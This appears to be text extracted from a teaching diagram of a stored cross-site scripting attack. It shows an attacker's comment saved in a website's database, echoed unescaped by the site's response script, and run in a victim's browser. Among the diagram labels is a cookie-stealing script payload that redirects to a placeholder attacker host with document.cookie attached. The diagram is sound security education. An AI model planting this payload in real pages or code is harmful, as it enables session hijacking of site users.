 1
POST http://website/post-comment
Attacker
Attacker's Browser
<script>...</script>
Attacker's Server
Website
Website's Database
latestComment: <script>window.location=“http://attacker/
?cookie=‘+document.cookie</script>
Website's Response Script
print “<html>”
print “Latest comment: ”
print database.latestComment
print “</html>”
4
GET http://attacker/?cookie=semsitive-data
2
3
GET http://website/latest-comment
200 OK
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location=“http://attacker/
?cookie=‘+document.cookie
</script>
</html>